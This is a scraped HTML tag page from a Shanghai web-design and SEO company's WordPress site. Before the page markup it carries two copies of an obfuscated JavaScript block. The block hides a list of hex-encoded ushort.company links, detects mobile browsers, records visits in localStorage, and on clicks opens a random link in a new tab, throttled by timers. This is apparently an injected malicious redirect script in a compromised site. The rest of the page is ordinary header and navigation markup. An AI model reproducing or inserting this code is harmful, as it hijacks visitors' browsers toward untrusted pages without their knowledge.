

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.shpanyou.com/tag/%E8%87%AA%E7%84%B6%E6%8E%92%E5%90%8D
body_size: 18316
content:
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x43\x73\x64\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x76\x69\x4f\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x77\x72\x4f\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x56\x70\x7a\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6a\x4a\x67\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x65\x63\x55\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4d\x52\x6e\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x66\x6c\x74\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6d\x6f\x78\x30\x63\x370','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x54\x50\x51\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x43\x73\x64\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x76\x69\x4f\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x77\x72\x4f\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x56\x70\x7a\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6a\x4a\x67\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x65\x63\x55\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4d\x52\x6e\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x66\x6c\x74\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6d\x6f\x78\x30\x63\x370','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x54\x50\x51\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><!DOCTYPE html> 
<html lang="en"> 
<head> 
	<meta charset="UTF-8"/> 
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests"> 
	<meta content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0;" name="viewport"> 
	<meta name="apple-mobile-web-app-capable" content="yes"> 
	<meta name="apple-mobile-web-app-status-bar-style" content="black"> 
	<meta name="format-detection" content="telephone=no"> 
	<meta http-equiv="X-UA-Compatible" content="IE=7" /> 
	<title>自然排名-畔游科技</title> 
	<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="畔游科技 &raquo; 自然排名 Tag Feed" href="https://www.shpanyou.com/tag/%e8%87%aa%e7%84%b6%e6%8e%92%e5%90%8d/feed" />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.shpanyou.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-zan-0.0.10-css'  href='https://www.shpanyou.com/wp-content/plugins/wp-zan/static/css/wp-zan-0.0.10.css?ver=0.0.10' type='text/css' media='all' />
<script type='text/javascript' src='https://www.shpanyou.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.shpanyou.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='wp-zan-0.0.10-js-extra'>
/* <![CDATA[ */
var wpzan_ajax_url = "https:\/\/www.shpanyou.com\/wp-admin\/admin-ajax.php";
/* ]]> */
</script>
<script type='text/javascript' src='https://www.shpanyou.com/wp-content/plugins/wp-zan/static/js/wp-zan-0.0.10.js?ver=0.0.10' id='wp-zan-0.0.10-js'></script>
<!-- <meta name="vfb" version="2.8.6" /> -->
		<style type="text/css">
			.wp-zan{
				color: !important
			}
			.wp-zan:hover{
				color: !important
			}
			.wp-zan.zaned{
				color: !important
			}
		</style>
	 
	<link rel="stylesheet" href="https://www.shpanyou.com/wp-content/themes/panyou/swiper.min.css"> 
	<link rel="stylesheet" href="https://www.shpanyou.com/wp-content/themes/panyou/css/animate.min.css"> 
	<link rel="stylesheet" href="https://www.shpanyou.com/wp-content/themes/panyou/style.css"> 
	<link rel="stylesheet" href="https://www.shpanyou.com/wp-content/themes/panyou/media.min.css?ver=1769559050">
	<link rel="stylesheet" href="https://www.shpanyou.com/wp-content/themes/panyou/css/expand.css"> 
	<link rel="shortcut icon" href="https://www.shpanyou.com/wp-content/uploads/2019/01/logo-icon.png" type="image/x-icon" />  
	<style>.tx-bottomss {position: fixed !important;}</style>	<script>
		var _hmt = _hmt || [];
		(function() {
		var hm = document.createElement("script");
		hm.src = "https://hm.baidu.com/hm.js?f4cb6bf64ebb0c55915bdd55dd009da4";
		var s = document.getElementsByTagName("script")[0]; 
		s.parentNode.insertBefore(hm, s);
		})();
	</script>
</head> 
<body>  <div class="tx-header tx-float">
    <b></b>
    <div class="tx-center">
      <a class="tx-head-logo fl" href="https://www.shpanyou.com/" title="上海畔游网络科技有限公司">
        <img class="img1" src="https://www.shpanyou.com/wp-content/uploads/2019/01/logo.png" alt="上海畔游网络科技有限公司">
        <img class="img2" src="https://www.shpanyou.com/wp-content/uploads/2019/01/logo1.png" alt="上海畔游网络科技有限公司">
      </a>
      <div class="fr">
        <div class="tx-head-top fr">
            <span class="pos-text">高新技术企业（国家级） &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 科技型中小企业 &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;   创新型中小企业</span>
            <div style="float: left;margin-right: 30px;vertical-align: middle;" class="kexin">
              <script id="baikeCornerMarkerScript" src="//baike.shuidi.cn/wiki/trusted-link.js?digest=fa136d8a8a6146bfb3d45e169cd47606&link_type=2"></script>
            </div>
            <h4><img src="https://www.shpanyou.com/wp-content/themes/panyou/images/top-icons.png" alt="塑造核心品牌力"></h4>
            <i></i>
            <h3><img src="https://www.shpanyou.com/wp-content/themes/panyou/images/top_tel.png" alt="021-6052-8088"><span><img src="https://www.shpanyou.com/wp-content/themes/panyou/images/haoma.png" alt="021-6052-8088"></span></h3>
            <a id="StranLink" class="wencode" style="color: #fff;font-size: 18px;text-align: right;line-height: 27px">繁</a>
            <a class="en" href="#" title="english"></a>          
            <a class="search" title="搜索"></a>
        </div>
        <div class="clear"></div>
        <div class="tx-nav-button"></div>
        <div class="tx-head-nav">
          <i>&#xe86d;</i>
          <div class="menu-panyou-menu-container"><ul id="menu-panyou-menu" class="menu"><li id="menu-item-1155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1155"><a href="https://www.shpanyou.com/">首页</a></li>
<li id="menu-item-4352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4352"><a href="https://www.shpanyou.com/wang-zhan-jian-she">网站建设</a></li>
<li id="menu-item-4351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4351"><a href="https://www.shpanyou.com/yi-dong-ying-yong">移动应用</a></li>
<li id="menu-item-4899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4899"><a href="https://www.shpanyou.com/seo-optimization">SEO优化</a></li>
<li id="menu-item-4413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4413"><a href="https://www.shpanyou.com/case-presentation/case-website">成功案例</a></li>
<li id="menu-item-4355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4355"><a href="https://www.shpanyou.com/jiejuefangan">解决方案</a></li>
